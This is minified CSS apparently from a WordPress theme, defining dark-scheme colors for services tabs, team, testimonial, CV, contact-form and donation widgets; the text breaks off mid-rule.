.sc_services_item_icon{color:#db9e30}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#c86034}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#c86034}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#57a68f}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#7b7a79;	background-color:#23201d}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#441a05}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#db9e30}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#c86034}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#c5bc9d}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#db9e30}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#c86034}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#c5bc9d}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#441a05}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#23201d}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#fafaf2}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#4a4a4a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#441a05}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#db9e30}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#c86034}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#c5bc9d}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#441a05}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#fe7259}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#441a05}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#7b7a79}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#441a05 !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#15110E}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#db9e30}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#c86034}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#c5bc9d}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#441a05}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#c86034}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#c86034}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#c86034}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#2e2c33}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#23201d}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#441a05}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#fafaf2}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#db9e30}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#fafaf2}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#fe7259}.scheme_dark .footer_wrap .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#db9e30}.scheme_dark .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#fe7259}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#db9e30;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#5f5f5f}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#db9e30}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#c86034}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#c86034}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#ffffff}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#5f5f5f}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#5f5f5f}.scheme_dark .sc_testimonials_item_author_title{color:#441a05}.scheme_dark .sc_team_default .sc_team_item{color:#ffffff;	background-color:transparent}.scheme_dark .sc_team_default .sc_team_item + .sc_team_item{border-color:#2e2c33}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#db9e30}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#c86034}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#c5bc9d}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_email{color:#db9e30}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#c86034}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#c5bc9d}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#441a05}.scheme_dark .single-donation .nav-links a,.scheme_dark .single-donation .nav-links a:hover,.scheme_dark .single-donation .nav-links a:before,.scheme_dark .single-donation .nav-links a:hover:before,.scheme_dark .post_item_single .post_content>.post_meta_single .post_share .social_item,.scheme_dark .post_item_single .post_content>.post_meta_single .post_share .social_item:before,.scheme_dark .sc_team_default .sc_team_item_socials .social_item,.scheme_dark .team_member_page .team_member_socials .social_item,.scheme_dark .sc_team_default .sc_team_item_socials .social_item *:before,.scheme_dark .team_member_page .team_member_socials .social_item *:before{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#db9e30}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#c86034}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#c5bc9d}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#441a05}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#23201d;	background-color:#441a05}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#eec432}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#db9e30}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#db9e30;	background-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#2e2c33}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#db9e30}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#c86034}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#c86034}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#5f5f5f}.scheme_dark .sport_page_list{border-color:#2e2c33}.scheme_dark .sport_page_list li+li{border-color:#2e2c33}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#23201d;	color:#7b7a79}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#db9e30;	background-color:#db9e30}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#1d1d1d;	border-color:#e8b23f;	background-color:#e8b23f}.scheme_dark .trx_addons_popup{background-color:#23201d;	border-color:#464646;	color:#7b7a79}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#fafaf2;	border-color:#4a4a4a;	color:#7b7a79}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#441a05;	color:#23201d}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#fafaf2;	border-color:#4a4a4a}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#23201d;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#7b7a79}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#db9e30}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#441a05}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#441a05}.scheme_dark .trx_addons_profiler{background-color:#23201d;	border-color:#4a4a4a}.scheme_dark .trx_addons_profiler_title{color:#441a05}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#464646}.scheme_dark .trx_addons_profiler table td{color:#7b7a79}.scheme_dark .trx_addons_profiler table th{background-color:#fafaf2;	color:#441a05}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#7b7a79;	background-color:#23201d}.scheme_dark .trx_addons_cv a{color:#db9e30}.scheme_dark .trx_addons_cv a:hover{color:#fe7259}.scheme_dark .trx_addons_cv_header{background-color:#15110E}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #15110E}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#15110E; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#57a68f}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#441a05;	background-color:#23201d;	border-color:#15110E}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#441a05;	border-color:#23201d}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#441a05}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#441a05}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#441a05}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#441a05}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#7b7a79}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#441a05}.scheme_dark .trx_addons_pagination>span.active{color:#441a05;	border-color:#441a05}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#441a05}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#441a05}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#441a05}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#441a05}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#464646}.scheme_dark .trx_addons_cv_resume_item_meta{color:#441a05}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#441a05}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#db9e30}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#441a05}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#441a05}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#441a05}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#441a05}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#441a05}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#57a68f}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#57a68f}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#441a05}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#441a05}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#441a05}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#441a05}.scheme_dark .trx_addons_cv_certifshahates_item .trx_addons_cv_certifshahates_item_title,.scheme_dark .trx_addons_cv_certifshahates_item .trx_addons_cv_certifshahates_item_title a{color:#441a05}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#441a05}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#441a05}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#464646;	color:#7b7a79}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#fafaf2;	color:#441a05}.scheme_dark .trx_addons_contact_form_field button{background-color:#441a05;	border-color:#441a05;	color:#15110E}.scheme_dark .trx_addons_contact_form_field button:hover{color:#441a05}.scheme_dark .trx_addons_contact_form_info_icon{color:#441a05}.scheme_dark .trx_addons_contact_form_info_area{color:#441a05}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#441a05 !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#441a05}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#464646;	background-color:#23201d}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#4a4a4a;	background-color:#fafaf2}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#db9e30 !important;	background-color:#fafaf2}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#fe7259}.scheme_dark .trx_addons_range_slider_label_min{color:#7b7a79}.scheme_dark .trx_addons_range_slider_label_max{color:#7b7a79}.scheme_dark div.ui-slider{background-color:#23201d;	border-color:#464646}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#4a4a4a;	background-color:#fafaf2}.scheme_dark div.ui-slider .ui-slider-range{background-color:#fafaf2}/* TABLE OF CONTENTS:1. Typography 2. Widgets 3. Typography -------------------------------------------------------------- */  .scheme_dark .trx_addons_tooltip{color:#ffffff; border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#ffffff; background-color:#db9e30}.scheme_dark .trx_addons_tooltip:after{border-top-color:#db9e30}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff; background-color:#db9e30}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff; background-color:transparent} .scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#ffffff; background-color:#57a68f}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff; background-color:#db9e30}.scheme_dark html .wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-container{border-color:#db9e30}.scheme_dark .widget_nav_menu ul li.current-menu-item>a{color:#db9e30}.scheme_dark .mc4wp-form input[type="email"]{background-color:#23201d;	border-color:#441a05;	color:#ffffff}.scheme_dark .mc4wp-form button{background-color:#57a68f;	border-color:#57a68f;	color:#ffffff}.scheme_dark .mc4wp-form button:hover{background-color:#db9e30;	border-color:#db9e30;	color:#ffffff}.scheme_dark .mc4wp-form .mc4wp-alert{background-color:#db9e30;	border-color:#57a68f;	color:#ffffff}.scheme_dark.vc_section,.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#ffffff}/* Background color for blocks with specified scheme (removed,use bg_color instead).scheme_self.vc_section[data-vc-full-width="true"],.scheme_self.wpb_row[data-vc-full-width="true"],.scheme_self.wpb_column:not([class*="sc_extra_bg_"])>.vc_column-inner>.wpb_wrapper,.scheme_self.wpb_text_column{background-color:#15110E}*//* Mask for parallax background (removed,use bg_color + bg_mask instead).scheme_self.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(21,17,14,0.8)}*/.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:transparent;	border-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-bottom-color:#ffffff !important; border-top-color:#ffffff !important}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff !important}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#db9e30 !important}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff; background-color:transparent;	border-color:#ffffff}.scheme_dark .wpb-js-composer .vc_tta.vc_tta-accordion.vc_general .vc_tta-panel,.scheme_dark .wpb-js-composer .vc_tta.vc_tta-accordion.vc_general .vc_tta-panel .vc_tta-panel-body{background-color:#23201d}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel + .vc_tta-panel{border-color:#2e2c33}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#1d1d1d;	background-color:#db9e30}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#2e2c33}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#23201d}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#db9e30}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#ffffff}.scheme_dark .sc_donations_info .sc_donations_data_number{color:#ffffff}.scheme_dark .sc_donations_info .sc_donations_supporters_item_amount_inner,.scheme_dark .sc_donations_info .sc_donations_supporters_item_info_inner{background-color:#23201d}.scheme_dark .sc_donations_info .sc_donations_supporters_item:hover .sc_donations_supporters_item_amount_inner,.scheme_dark .sc_donations_info .sc_donations_supporters_item:hover .sc_donations_supporters_item_info_inner{background-color:#fafaf2}.scheme_dark .sc_donations_info .sc_donations_supporters_item_amount_value{color:#db9e30}.scheme_dark .sc_donations_info .sc_donations_supporters_item_name{color:#441a05}.scheme_dark .sc_donations_info .sc_donations_supporters_item_amount_date,.scheme_dark .sc_donations_info .sc_donations_supporters_item_message{color:#7b7a79}.scheme_dark .sc_donations_info .sc_donations_scale_raised{background-color:#db9e30}.scheme_dark .sc_donations_info .sc_donations_scale_raised .sc_donations_data_label{color:#eec432}.scheme_dark .sc_donations_info .sc_donations_data_number{color:#ffffff}.scheme_dark .sc_donations_info .sc_donations_data_number .sc_donations_data_percent{color:#ffffff}.scheme_dark .single-donation .nav-links .meta-nav,.scheme_dark .post_type_donation.post_item_single .post_sidebar .post_help{color:#ffffff}.scheme_dark .post_type_donation .post_goal_amount{color:#db9e30}.scheme_dark .post_type_donation.post_item_single .post_sidebar 